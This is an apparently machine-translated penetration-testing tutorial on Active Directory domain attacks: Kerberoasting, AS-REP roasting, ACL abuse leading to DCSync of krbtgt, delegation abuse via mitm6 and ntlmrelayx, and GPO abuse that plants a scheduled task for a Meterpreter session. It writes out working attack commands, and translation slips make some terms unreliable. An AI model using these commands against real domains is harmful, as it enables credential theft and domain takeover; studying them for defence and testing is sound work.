
Domain Attacks
Now that we have the domain information, we move on to the next phase of penetration testing - directly to the attack. Consider 4 potential vectors:
- Roasting
- Attack via ACL
- Kerberos delegation
- Abusing GPO Permissions
Roasting
This type of attack targets the Kerberos protocol. There are 2 types of attack like Roasting:
- Kerberoast
- Asreproast
Kerberoast
The attack was first demonstrated by user timmedin at DerbyCon in 2014 ( video ). With a successful attack, we will be able to sort out the password of the service ultrasound in offline mode, without fear of blocking the user. Quite often, service accounts have excessive rights and a perpetual password, which may allow us to obtain domain administrator rights.
To understand the essence of the attack, consider how Kerberos works.

1. The password is converted to an NTLM hash, the timestamp is encrypted with a hash and sent to KDC as an authenticator in the TGT ticket request (AS-REQ). The domain controller (KDC) checks the user information and creates a TGT ticket.
2. The TGT ticket is encrypted, signed and sent to the user (AS-REP). Only the Kerberos service (KRBTGT) can open and read data from a TGT ticket.
3. The user submits the TGT ticket to the domain controller upon request of the TGS ticket (TGS-REQ). The domain controller opens a TGT ticket and checks the PAC checksum.
4. The TGS ticket is encrypted with the NTLM hash of the service account password and is sent to the user (TGS-REP).
5. The user provides a TGS ticket to the computer on which the service is running (AP-REQ). The service opens a TGS ticket using its NTLM hash.
6. Access to the service is provided (AS-REP).
Having received a TGS-ticket (TGS-REP), we can find the password for the service account offline. For example, using hashcat.
According toRFC396 , 20 types of encryption are reserved for the Kerberos protocol. The types of encryption that are used now, in order of priority:
- AES256_CTS_HMAC_SHA1
- AES128_CTS_HMAC_SHA1
- RC4_HMAC_MD5
In recent versions of Windows, AES encryption is used by default. But for compatibility with systems below Windows Vista and Windows 2008 server, support for the RC4 algorithm is required. When conducting an attack, an attempt is always first made to obtain a TGS ticket with RC4_HMAC_MD5 encryption, which allows faster passwords and then the rest. Harmj0y conducted an interesting study and found that if you specify only Kerberos AES128 and AES256 encryption support in the user properties, the Kerberos ticket is still issued with RC4_HMAC_MD5 encryption.

Disabling RC4_HMAC_MD5 is necessary at the domain level .
Kerberoasting attack has 2 approaches.
1. The old method. TGS tickets are requested via setspn.exe or the .NET System.IdentityModel.Tokens.KerberosRequestorSecurityToken of the Powershell class, retrieved from memory using mimikatz, then converted to the desired format (John, Hashcat) and sorted.
2. The new method. machosec noticed that the KerberosRequestorSecurityToken class has a GetRequest method , which extracts the encrypted part with a password from a TGS ticket.
Tools for conducting an attack:
1) Search for SPN records
- GetUserSPN.ps1
- Find-PSServiceAccounts.ps1
- Get-NetUSER -SPN
- (Get-ADUser -Filter {ServicePrincipalName -ne "$ null"} -Properties ServicePrincipalName) .ServicePrincipalName
2) Request a TGS ticket
- setspn.exe (native Windows utility)
- Ticket request through powershell
Add-Type -AssemblyNAme System.IdentityModel New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList “” - Request-SPNTicket
You can view the current cached tickets using the klist command.
Common SPN Records
- TERMSRV - Remote Desktop
- SmtpSVC and SMTP - Mail
- WSMAN - WinRM
- ExchangeAB, ExchangeRFR, ExchangeMDM - MS Exchange
- POP / POP3 - POP3 Postal Service
- IMAP / IMAP4 - IMAP Email Service
- MSSQLSvc - Microsoft SQL Server
- MONGO - MongoDB Database Server
- DNS - DNS server
- HTTP, WWW - Web Server
- LDAP - LDAP
- FTP - FTP Server
3) Export of tickets:
- Invoke-Mimikatz -Command '"Kerberos :: list / export"'
- Mimikatz -Command '"Kerberos :: list / export"'
- Invioke-kerberoast
- tgsrepack.py
An example of automated execution of all 3 points:
- RiskiskSPN
Find-PotentiallyCrackableAccounts -Sensitive -Stealth -GetSPNs | Get-TGSCipher -Format "Hashcat" | Out-File kerberoasting.txt - Powersploit
Invoke-Kerberoast -Domain jet.lab -OutputFormat Hashcat | fl - GetUserSPNs.py
GetUserSPNs.py -request jet.lab\user:Password
Asreproast
The vulnerability is that Kerberos pre-authentication is disabled. In this case, we can send AS-REQ requests to a user who has Kerberos pre-authentication disabled, and get the encrypted part with a password.

The vulnerability is rare, since disabling preauthentication is not the default setting.
Searching for Users with Kerberos Authentication Disabled:
- Powerview
Get-DomainUser -PreauthNotRequired -Properties samaccountname -Verbose - Active Directory Module
get-aduser -filter * -properties DoesNotRequirePreAuth | where {$_.DoesNotRequirePreAuth -eq "True" -and $_.Enabled -eq "True"} | select Name
Getting the encrypted part:
- ASREPRoast
Invoke-ASREPROast | fl
Attack via ACL
An ACL in a domain context is a set of rules that define the access rights of objects in AD. An ACL can be configured for a single object (for example, a user account), or for an organizational unit, for example, OU. When you configure the ACL on the OU, all objects within the OU will inherit the ACL. The ACLs contain access control entries (ACEs) that determine how the SID interacts with the Active Directory object.
For example, we have three groups: A, B, C, where group C is a member of group B and group B is a member of group A. When you add the user guest to group C, the user guest will not only be a member of group C, but also an indirect member of groups B and A. When adding access to a domain object to group A, the guest user will also have access to this object. In a situation where the user is a direct member of only one group, and this group is an indirect member of the other 50 groups, it is easy to lose the connection of inherited permissions.
You can retrieve the ACLs associated with the object by running the following command
Get-ObjectACL -Samaccountname Guest -ResolveGUIDsYou can use the
Invoke-ACLPwn tool to exploit errors in ACL configuration . The Powershell script collects information about all ACLs in the domain using the BloodHound collector, SharpHound, and builds a chain to obtain writeDACL permission. After the chain is built, the script operates each step of the chain. The order of the script:
- The user is added to the necessary groups.
- Two ACEs (Replicating Directory Changes and Replicating Directory Changes ALL) are added to the ACLs of the domain object.
- If you have rights to DCSync using the Mimikatz utility, the password hash of the user krbtgt is requested (default setting).
- After the operation is completed, the script deletes all added groups and ACE entries in the ACL.
The script is aimed only at using writeDACL permissions. The following access rights may also be of interest to an attacker:
- ForceChangePassword. Rights to change the user password when the current password is not known. Operation with PowerSploit - Set-DomainUserPassword.
- AddMembers. Rights to add groups, computers, and users to groups. Operation with PowerSploit - Add-DomainGroupMember.
- GenericWrite Rights to change the attributes of an object. For example, change the value of the scriptPath parameter. The next time the user logs on to the system, the specified file starts. Operation with PowerSploit - Set-DomainObject.
- WriteOwner. Rights to change the owner of the object. Operation with PowerSploit - Set-DomainObjectOwner.
- AllExtendedRights. Rights to add users to groups, change user passwords, etc. Operation with PowerSploit - Set-DomainUserPassword or Add-DomainGroupMember.
Exploitation:
Starting from a machine that is in a domain
./Invoke-ACL.ps1 -SharpHoundLocation .\sharphound.exe -mimiKatzLocation .\mimikatz.exeStarting from a machine that is not in a domain
/Invoke-ACL.ps1 -SharpHoundLocation .\sharphound.exe -mimiKatzLocation .\mimikatz.exe -Username 'domain\user' -Domain ‘fqdn_of_target_domain’ -Password ‘Pass’- aclpwn.py is a similar tool written in Python
Kerberos delegation
Kerberos delegation of authority allows you to reuse end-user credentials to access resources hosted on another server.
Kerberos delegation can be of three types:
- Unlimited (Unconstrained delegation). The only delegation option before Windows Server 2003
- Constrained delegation since Windows Server 2003
- Resource-Based Constrained Delegation Introduced in Windows Server 2012
Unlimited delegation
In the Active Directory snap-in, the enabled unlimited delegation function is as follows:

For clarity, consider how unlimited delegation occurs in the diagram.

- User password is converted to ntlm hash. The timestamp is encrypted with this hash and sent to the domain controller to request a TGT ticket.
- The domain controller checks the information about the user (restriction of login, group membership, etc.), creates a TGT ticket and sends it to the user. The TGT ticket is encrypted, signed, and only krbtgt can read its data.
- The user requests a TGS ticket to access the web service on the web server.
- The domain controller provides a TGS ticket.
- The user sends TGT and TGS tickets to the web server.
- The web server service account uses the user's TGT ticket to request a TGS ticket to access the database server.
- The service account connects to the database server as a user.
The main danger of unlimited delegation is that when a machine with unlimited delegation is compromised, an attacker will be able to get TGT tickets of users from this machine and access to any system in the domain on behalf of these users.
Search for machines in a domain with unlimited delegation:
- Powerview
Get-NetComputer -unconstrained - Active Directory Module
.Get-Adcomputer -Filter {TrustedForDelegation -eq $True}
Ticket Export:
- Using mimikatz. sekurlsa :: tickets / export
- You can also perform a Pass-The-ticket attack.
kerberos::ptt C:\tickets\.

Limited delegation
The mode of limited delegation allows you to access only allowed services and on a specific machine. In the Active Directory snap-in, it looks like this:

With limited delegation, 2 Kerberos protocol extensions are used:
- S4uself
- S4UProxy
S4U2Self is used when the client does not authenticate using the Kerberos protocol.
For unlimited delegation, TGT is used to identify the user, in which case the S4U extension uses the PA-FOR-USER structure as the new type in the padata / pre-authentication data field. The S4U2self process is only allowed if the requesting user has the TRUSTED_TO_AUTH_FOR_DELEGATION field set in his userAccountControl.

S4U2Proxyallows the service account to use the redirect ticket received in the S4U2proxy process to request a TGS ticket for access to allowed services (msds-allowtodelegateto). KDC checks whether the requested service is specified in the msds-allowtodelegateto field of the requesting user, and issues a ticket if the check is successful. Thus, delegation is “limited” to specific target services.

You can search for computers and users in a limited delegation domain using PowerView .
Search for computers with unlimited delegation
Get-DomainComputer -TrustedtoAuthSearch for limited delegation users
Get-DomainUser -TrustedtoAuthTo conduct an attack, we need a clear password, an NTLM password hash, or a TGT ticket.
Resource Based Limited Delegation
As with regular delegation, S4U extensions are used. Since resource-based delegation is primarily limited delegation, attacks that are relevant to regular limited delegation are also available here. The only difference is that in a simple limited delegation, service A should have the msDS-AllowedToDelegateTo = ServiceB attribute, and here service B should have the msDS-AllowedToActOnBehalfOfOtherIdentity = Service A attribute .

This property allows one more attack published by harmj0y. An attack requires permissions to modify the PrincipalsAllowedToDelegateToAccount parameter, which sets the msds-AllowedToActOnBehalfOfOtherIdentity attribute, which contains an access control list (ACL). Unlike just limited delegation, we don’t need domain administrator rights to change the msds-AllowedToActOnBehalfOfOtherIdentity attribute. You can find out who has permission to edit the attribute as follows:
(Get-acl "AD:$((get-adcomputer Windows7).distinguishedname)").access | Where-Object -Property ActiveDirectoryRights -Match WriteProperty |out-gridview
So, to carry out the attack, execute mitm6
mitm6 -I vmnet0We start ntlmrelayx with the option --delegate-access
ntlmrelayx -t ldaps://dc1.jet.lab --delegate-accessAs a result of the attack, a ZGXTPVYX $ computer is created with delegation rights to the Windows7 computer.
$x = Get-ADComputer Windows7 -Properties msDS-AllowedToActOnBehalfOfOtherIdentity
$x.'msDS-AllowedToActOnBehalfOfOtherIdentity'.Access

A good delegation report was presented at PHDays by Yegor Podmokov.
Abusing GPO Permissions
Group Policy Objects is a tool that allows administrators to efficiently manage a domain. But it so happens that users are assigned unnecessary rights, including to change GPO policies.
To demonstrate the example, we will add the Ragnar user the rights to edit the Default Domain Controllers Policy (in real life, the rights for this policy are granted only to domain administrators, but the essence of the attack does not change; in the case of another policy, only the controlled hosts change).

Enumerate the rights to all GPOs in the domain using PowerView .
Get-NetGPO | % {Get-ObjectAcl -ResolveGUIDs -Name $_.Name}
A Ragnar user has the right to change a GPO that has a GUID of 6AC1786C-016F-11D2-945F-00C04FB984F9. To determine which hosts in the domain apply this policy, run the following command
Get-NetOU -GUID "6AC1786C-016F-11D2-945F-00C04FB984F9" | % {Get-NetComputer -AdSpath $_}
Got the host dc1.jet.lab.
Knowing the specific policy that the Ragnar user can edit and the hosts to which this policy applies, we can perform various actions on the dc1.jet.lab host.
Below are the options for using the GPO
| Computer Configuration \ Preferences \ Control Panel Settings \ Folder Options | Create / alter file type associations, register DDE actions with those associations |
| Computer Configuration \ Preferences \ Control Panel Settings \ Local Users and Groups | Add new local admin account |
| Computer Configuration \ Preferences \ Control Panel Settings \ Scheduled Tasks | Deploy a new evil scheduled task (i.e.: PowerShell download cradle) |
| Computer Configuration \ Preferences \ Control Panel Settings \ Services | Create and configure new evil services |
| Computer Configuration \ Preferences \ Windows Settings \ Files | Affected computers will download a file from the domain controller |
| Computer Configuration\Preferences\Windows Settings\INI Files | Update existing INI files |
| Computer Configuration\Preferences\Windows Settings\Registry | Update specific registry keys. Very useful for disabling security mechanisms, or triggering code execution in any number of ways |
| Computer Configuration\Preferences\Windows Settings\Shortcuts | Deploy a new evil shortcut |
| Computer Configuration\Policies\Software Settings\Software installation | Deploy an evil MSI. The MSI must be available to the GP client via a network share |
| Computer Configuration\Policies\Windows Settings\Scripts (startup/shutdown) | Configure and deploy evil startup scripts. Can run scripts out of GPO directory, can also run PowerShell commands with arguments |
| Computer Configuration\Policies\Windows Settings\Security Settings\Local Policies\Audit Policy | Modify local audit settings. Useful for evading detection |
| Computer Configuration\Policies\Windows Settings\Security Settings\Local Policies\User Rights Assignment\ | Grant a user the right to logon via RDP, grant a user SeDebugPrivilege, grant a user the right to load device drivers, grant a user seTakeOwnershipPrivilege. Basically, take over the remote computer without ever being an administrator on it |
| Computer Configuration\Policies\Windows Settings\Security Settings\Registry | Alter DACLs on registry keys, grant yourself an extremely hard to find backdoor on the system |
| Computer Configuration\Policies\Windows Settings\Security Settings\Windows Firewall | Manage the Windows firewall. Open up ports if they’re blocked |
| Computer Configuration \ Preferences \ Windows Settings \ Environment | Add UNC path for DLL side loading |
| Computer Configuration \ Preferences \ Windows Settings \ Files | Copy a file from a remote UNC path |
The New-GPOImmediateTask and SharpGPOAbuse tools allow you to:
- Run task in task scheduler
- Add user rights (SeDebugPrivilege, SeTakeOwnershipPrivilege, etc.)
- Add a script that runs after startup
- Add user to local group
For example, add a task in the task scheduler to get a Meterpreter session:
New-GPOImmediateTask -TaskName test3 -GPODisplayName "Default Domain Controllers Policy" -CommandArguments '' -Force After execution, the scheduled task appears test
